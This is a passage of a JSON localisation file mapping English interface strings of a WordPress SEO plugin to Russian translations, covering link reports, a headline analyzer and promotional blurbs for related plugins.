\u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u044e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0443\u0436\u0435 \u043d\u0430 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435 \u0441\u0430\u0439\u0442\u043e\u0432."],"Improve your WordPress email deliverability and make sure that your website emails reach user\u2019s inbox with the #1 SMTP plugin for WordPress. Over 3 million websites use it to fix WordPress email issues.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0442\u043e\u043f\u043e\u0432\u043e\u043c\u0443 SMTP-\u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u0434\u043b\u044f WordPress \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0440\u0430\u0441\u0441\u044b\u043b\u043a\u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b WordPress \u0438 \u0431\u0443\u0434\u0435\u0442\u0435 \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u043f\u0438\u0441\u044c\u043c\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0442\u043e\u0447\u043d\u043e \u0434\u043e\u0445\u043e\u0434\u044f\u0442 \u0434\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f. \u0411\u043e\u043b\u0435\u0435 3 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u043e\u0439 WordPress."],"The leading WordPress analytics plugin that shows you how people find and use your website, so you can make data driven decisions to grow your business. Properly set up Google Analytics without writing code.":["\u0412\u0435\u0434\u0443\u0449\u0438\u0439 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442. \u042d\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430. \u041a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 Google Analytics \u0431\u0435\u0437 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The best drag & drop WordPress form builder. Easily create beautiful contact forms, surveys, payment forms, and more with our 1000+ form templates. Trusted by over 6 million websites as the best forms plugin.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0444\u043e\u0440\u043c WordPress \u0441 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439 \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0431\u043e\u043b\u0435\u0435 1000 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u044b\u0445 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0445 \u0444\u043e\u0440\u043c, \u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0445 \u0444\u043e\u0440\u043c \u0438 \u043c\u043d\u043e\u0433\u043e\u0433\u043e \u0434\u0440\u0443\u0433\u043e\u0433\u043e. \u0412\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u044b \u0431\u043e\u043b\u0435\u0435 6 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0441\u0430\u0439\u0442\u043e\u0432 \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0430\u043c\u044b\u043c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u0434\u043b\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0444\u043e\u0440\u043c."],"Instantly get more subscribers, leads, and sales with the #1 conversion optimization toolkit. Create high converting popups, announcement bars, spin a wheel, and more with smart targeting and personalization.":["\u041c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043b\u0438\u0434\u043e\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u043e\u043f\u043e\u0432\u043e\u0433\u043e \u043d\u0430\u0431\u043e\u0440\u0430 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0438\u0435 \u043e\u043a\u043d\u0430 \u0441 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0435\u0439, \u043f\u0430\u043d\u0435\u043b\u0438 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u0432\u0440\u0430\u0449\u0430\u044e\u0449\u0435\u0435\u0441\u044f \u043a\u043e\u043b\u0435\u0441\u043e \u0440\u043e\u0437\u044b\u0433\u0440\u044b\u0448\u0435\u0439 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0430\u0440\u0433\u0435\u0442\u0438\u043d\u0433\u0430 \u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438."],"User Access Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439"],"Custom Breadcrumb Templates":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Post Report":["\u041e\u0442\u0447\u0451\u0442 \u043f\u043e \u0437\u0430\u043f\u0438\u0441\u0438"],"Domains Report":["\u041e\u0442\u0447\u0435\u0442 \u043f\u043e \u0434\u043e\u043c\u0435\u043d\u0430\u043c"],"Links Report":["\u041e\u0442\u0447\u0435\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Overview":["\u041e\u0431\u0437\u043e\u0440"],"We couldn't analyze your title, please try again later.":["\u041d\u0430\u043c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An update is required for this addon to continue to work with %1$s %2$s.":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u043b \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441 %1$s %2$s."],"Update Addon":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435"],"Update to version":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438"],"Inbound Internal":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0435"],"See All %1$s %2$s Links":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 %2$s \u0441\u0441\u044b\u043b\u043a\u0438 (%1$s \u0448\u0442.)"],"Phrase":["\u0424\u0440\u0430\u0437\u0430"],"Post Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0437\u0430\u043f\u0438\u0441\u0438"],"Inbound":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435"],"%1$s Link Suggestions":["\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0435 %1$s \u0441\u0441\u044b\u043b\u043a\u0438"],"Delete All %1$s Links":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 %1$s \u0441\u0441\u044b\u043b\u043a\u0438"],"Overall Score":["\u041e\u0431\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"Depending on the amount of content on your site, this process can take some time. You can safely leave this page and check back later.":["\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043e\u0431\u044a\u0451\u043c\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0437\u0430\u0439\u0442\u0438 \u043f\u043e\u0437\u0436\u0435."],"Link suggestions are being processed.":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e\u0442\u0441\u044f."],"Open Link Assistant":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c a\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Here you can view an overview of your existing links as well as find suggestions for new internal links. Click on the button below to view the Link Assistant panel.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0431\u0437\u043e\u0440 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0430\u0439\u0442\u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u043e\u0432\u044b\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c."],"Top Domain Reports":["\u041e\u0442\u0447\u0435\u0442\u044b \u043e \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0434\u043e\u043c\u0435\u043d\u0430\u0445"],"See Affiliate Links":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"See Orphaned Posts":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Actionable Link Suggestions":["\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Get relevant suggestions for adding internal links to older content as well as finding any orphaned posts that have no internal links.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0441\u0442\u0430\u0440\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"You have exceeded the number of requests allowed by your %1$s plan.":["\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432, \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043d\u043e\u0435 \u0432\u0430\u0448\u0438\u043c \u0442\u0430\u0440\u0438\u0444\u043e\u043c %1$s."],"You currently don't have permission to update this addon. Please ask a site administrator to update.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f. \u041f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435."],"At this length, it will get cut off in search results. Try reducing it to about 55 characters.":["\u041f\u0440\u0438 \u0442\u0430\u043a\u043e\u0439 \u0434\u043b\u0438\u043d\u0435 \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e \u0434\u043e 55 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Too Long":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e"],"Headlines that are about 55 characters long will display fully in search results and tend to get more clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0434\u043b\u0438\u043d\u043e\u0439 \u043e\u043a\u043e\u043b\u043e 55 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u044e\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u0438\u043a\u043e\u0432."],"You have space to add more keywords and power words to boost your rankings and click-through rate.":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043c\u0435\u0441\u0442\u043e, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u0441\u0438\u043b\u044c\u043d\u044b\u0445 \u0441\u043b\u043e\u0432, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438 \u0434\u043e\u043b\u044e \u043a\u043b\u0438\u043a\u043e\u0432."],"Too Short":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e"],"Headline Type":["\u0422\u0438\u043f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Word Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a \u0441\u043b\u043e\u0432"],"Sentiment":["\u041d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435"],"Needs Improvement":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435"],"All good":["\u0412\u0441\u0451 \u0445\u043e\u0440\u043e\u0448\u043e"],"Character Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432"],"At least one":["\u041f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435, \u043e\u0434\u0438\u043d"],"Word Balance":["\u0411\u0430\u043b\u0430\u043d\u0441 \u0441\u043b\u043e\u0432"],"Headlines with power words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u0441\u0438\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438."],"Power Words":["\u0421\u0438\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"10-15%":["10-15%"],"Emotionally triggered headlines are likely to drive more clicks.":["\u042d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u044b\u0437\u043e\u0432\u0443\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u0438\u043a\u043e\u0432."],"Emotional Words":["\u042d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"10-20%":["10-20%"],"Your headline would be more likely to get clicks if it had more common words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u043e\u043b\u0443\u0447\u0438\u0442 \u043a\u043b\u0438\u043a\u0438, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0435\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431\u0449\u0438\u0445 \u0441\u043b\u043e\u0432."],"Uncommon Words":["\u041d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"20-30%":["20-30%"],"Headlines with uncommon words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0447\u0430\u0449\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u043a\u043b\u0438\u043a\u0438."],"Common Words":["\u0420\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Headlines that are lists and how-to get more engagement on average than other types of headlines. %1$s%2$sLearn More%3$s \u2192":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u043e\u0431\u043e\u0439 \u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u0434\u0440\u0443\u0433\u0438\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432. %1$s%2$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435%3$s \u2192"],"Negative headlines are attention-grabbing and tend to perform better than neutral ones.":["\u041d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u043b\u0443\u0447\u0448\u0435, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435."],"Your headline has a negative sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Negative":["\u041d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435"],"Positive headlines tend to get better engagement than neutral or negative ones.":["\u041f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043b\u0438 \u043e\u0442\u0440\u0438\u0446\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435."],"Your headline has a positive sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Positive":["\u041f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0435"],"Headlines that are strongly positive or negative tend to get more engagement than neutral ones.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0438\u043c\u0435\u044e\u0449\u0438\u0435 \u044f\u0440\u043a\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u044b\u0439 \u0438\u043b\u0438 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u043e\u0431\u044b\u0447\u043d\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435."],"Your headline has a neutral sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Neutral":["\u041d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435"],"Your headline has too many words. Long headlines will get cut off in search results and won\u2019t get as many clicks.":["\u0412 \u0432\u0430\u0448\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c 